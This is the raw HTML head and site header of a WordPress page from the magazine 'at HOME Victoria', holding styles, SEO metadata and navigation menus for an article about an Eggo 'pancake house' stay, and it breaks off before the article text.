.td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-but-icon,.td-social-but-text{display:inline-block;position:relative}.td-social-but-icon{height:40px;padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:"";position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-facebook i,.td-social-handler i{font-size:14px}.td-social-googleplus i{font-size:16px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-googleplus .td-social-but-icon{padding-right:12px}.td-social-googleplus .td-icon-googleplus{left:-1px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-whatsapp{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-googleplus .td-social-but-icon,.td-ps-bg .td-social-googleplus .td-social-but-text{background-color:#eb4026}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp" /><link rel="icon" type="image/png" href="https://athomevictoria.com/wp-content/uploads/2025/02/favlogo.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EGGO HOUSE, A LITERAL &quot;PANCAKE HOUSE&quot; YOU CAN STAY IN</title>
	<meta name="description" content="Wake up and smell the pancakes! From the brand whose pancakes pack the same punch as their iconic waffles, comes this humble ab-ode to flapjacks. Eggo® is" />
	<link rel="canonical" href="https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EGGO HOUSE, A LITERAL &quot;PANCAKE HOUSE&quot; YOU CAN STAY IN" />
	<meta property="og:description" content="Wake up and smell the pancakes! From the brand whose pancakes pack the same punch as their iconic waffles, comes this humble ab-ode to flapjacks. Eggo® is" />
	<meta property="og:url" content="https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/" />
	<meta property="og:site_name" content="at HOME Victoria" />
	<meta property="article:publisher" content="https://www.facebook.com/ATHOMEvictoria" />
	<meta property="article:published_time" content="2024-02-27T00:39:20+00:00" />
	<meta property="article:modified_time" content="2024-02-27T00:39:21+00:00" />
	<meta property="og:image" content="https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp" />
	<meta property="og:image:width" content="778" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="atHOME Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@atHOMEvictoria" />
	<meta name="twitter:site" content="@atHOMEvictoria" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="atHOME Staff" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/#article","isPartOf":{"@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/"},"author":{"name":"atHOME Staff","@id":"https://athomevictoria.com/#/schema/person/ec9faa3e5559ef58dcb860e730829711"},"headline":"EGGO HOUSE OF PANCAKES IS HERE: A LITERAL &#8220;PANCAKE HOUSE&#8221; YOU CAN STAY IN","datePublished":"2024-02-27T00:39:20+00:00","dateModified":"2024-02-27T00:39:21+00:00","mainEntityOfPage":{"@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/"},"wordCount":731,"commentCount":7,"publisher":{"@id":"https://athomevictoria.com/#organization"},"image":{"@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/#primaryimage"},"thumbnailUrl":"https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp","articleSection":["Travel At Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/#respond"]}]},{"@type":"WebPage","@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/","url":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/","name":"EGGO HOUSE, A LITERAL \"PANCAKE HOUSE\" YOU CAN STAY IN","isPartOf":{"@id":"https://athomevictoria.com/#website"},"primaryImageOfPage":{"@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/#primaryimage"},"image":{"@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/#primaryimage"},"thumbnailUrl":"https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp","datePublished":"2024-02-27T00:39:20+00:00","dateModified":"2024-02-27T00:39:21+00:00","description":"Wake up and smell the pancakes! From the brand whose pancakes pack the same punch as their iconic waffles, comes this humble ab-ode to flapjacks. Eggo® is","breadcrumb":{"@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/#primaryimage","url":"https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp","contentUrl":"https://athomevictoria.com/wp-content/uploads/2024/02/Eggo_Exterior-copy.webp","width":778,"height":500},{"@type":"BreadcrumbList","@id":"https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athomevictoria.com/"},{"@type":"ListItem","position":2,"name":"EGGO HOUSE OF PANCAKES IS HERE: A LITERAL &#8220;PANCAKE HOUSE&#8221; YOU CAN STAY IN"}]},{"@type":"WebSite","@id":"https://athomevictoria.com/#website","url":"https://athomevictoria.com/","name":"at HOME Victoria","description":"Home Decor, Renovations, Custom Homes and more","publisher":{"@id":"https://athomevictoria.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athomevictoria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://athomevictoria.com/#organization","name":"at HOME Victoria magazine","url":"https://athomevictoria.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athomevictoria.com/#/schema/logo/image/","url":"https://athomevictoria.com/wp-content/uploads/2018/12/logo.jpg","contentUrl":"https://athomevictoria.com/wp-content/uploads/2018/12/logo.jpg","width":400,"height":107,"caption":"at HOME Victoria magazine"},"image":{"@id":"https://athomevictoria.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ATHOMEvictoria","https://x.com/atHOMEvictoria","https://instagram.com/athomevictoria/","https://www.linkedin.com/profile/view?id=115112257"]},{"@type":"Person","@id":"https://athomevictoria.com/#/schema/person/ec9faa3e5559ef58dcb860e730829711","name":"atHOME Staff","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athomevictoria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f551d25bb4828dbe84be54915b4ccd4f1aa135c01e1976cc21a0e1bef15b63f4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f551d25bb4828dbe84be54915b4ccd4f1aa135c01e1976cc21a0e1bef15b63f4?s=96&d=mm&r=g","caption":"atHOME Staff"},"url":"https://athomevictoria.com/author/steve/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="at HOME Victoria &raquo; Feed" href="https://athomevictoria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="at HOME Victoria &raquo; Comments Feed" href="https://athomevictoria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="at HOME Victoria &raquo; EGGO HOUSE OF PANCAKES IS HERE: A LITERAL &#8220;PANCAKE HOUSE&#8221; YOU CAN STAY IN Comments Feed" href="https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://athomevictoria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='https://athomevictoria.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<noscript><link rel='stylesheet' id='block-gallery-frontend-css' href='https://athomevictoria.com/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='block-gallery-frontend-css' href='https://athomevictoria.com/wp-content/plugins/block-gallery/dist/blocks.style.build.css?ver=1.1.6' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.8' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='td-theme-css' href='https://athomevictoria.com/wp-content/themes/Newsmag/style.css?ver=4.8' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='td-theme-css' href='https://athomevictoria.com/wp-content/themes/Newsmag/style.css?ver=4.8' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athomevictoria.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://athomevictoria.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />


<link rel="https://api.w.org/" href="https://athomevictoria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athomevictoria.com/wp-json/wp/v2/posts/7633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athomevictoria.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://athomevictoria.com/?p=7633' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athomevictoria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathomevictoria.com%2Ftravel-at-home%2Feggo-house-a-literal-pancake-house-you-can-stay-in%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athomevictoria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathomevictoria.com%2Ftravel-at-home%2Feggo-house-a-literal-pancake-house-you-can-stay-in%2F&#038;format=xml" />
<!--[if lt IE 9]><script data-jetpack-boost="ignore" src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			
			<link rel="amphtml" href="https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/amp/">
<!-- JS generated by theme -->



<!-- Global site tag (gtag.js) - Google Analytics -->





<script data-jetpack-boost="ignore" data-jetpack-boost="ignore" type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://athomevictoria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athomevictoria.com/category/travel-at-home/",
                    "name": "Travel At Home"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://athomevictoria.com/travel-at-home/eggo-house-a-literal-pancake-house-you-can-stay-in/",
                    "name": "EGGO HOUSE OF PANCAKES IS HERE: A LITERAL &#8220;PANCAKE HOUSE&#8221; YOU CAN..."                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-7633 single-format-standard wp-theme-Newsmag eggo-house-a-literal-pancake-house-you-can-stay-in global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-maintop-container"><ul id="menu-maintop" class="td-mobile-main-menu"><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-880"><a href="https://athomevictoria.com/category/custom-homes/">Homes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/builders/">Builders</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/feature-home-for-sale/">Feature Home for Sale</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/home-styles/">Home Styles</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/custom-homes/how-to-custom-homes/">How To</a></li>
</ul>
</li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-882"><a href="https://athomevictoria.com/category/decorating/">Interiors<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/designers-corner/">Designers Corner</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/furniture-accessories/">Furniture &amp; Accessories</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/how-to/">How To</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/interior-designers-in-victoria/">Interior Designers</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/decorating/shops-in-victoria/">Shops in Victoria</a></li>
</ul>
</li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881"><a href="https://athomevictoria.com/category/renovations/">Renovation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/renovations/how-to-renovate/">How To Renovate</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/renovations/technology/">Technology</a></li>
</ul>
</li>
<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-883"><a href="https://athomevictoria.com/category/lifestyle-victoria/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/art-galleries/">Art Galleries</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/contests/">Contests</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/events/">Events</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/food/">Food</a></li>
	<li class="menu-item-0"><a href="https://athomevictoria.com/category/lifestyle-victoria/restaurant-reviews/">Restaurant Reviews</a></li>
</ul>
</li>
<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-884"><a href="https://athomevictoria.com/category/travel-at-home/">Travel</a></li>
<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-885"><a href="https://athomevictoria.com/category/weekend-diy/">Weekend DIY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://athomevictoria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <div class="menu-top-container"><ul id="menu-toptop" class="top-header-menu"><li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-830"><a href="/">HOME</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-831"><a href="https://athomevictoria.com/get-in-touch/">GET IN TOUCH</a></li>
</ul></div></div>            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://athomevictoria.com/">
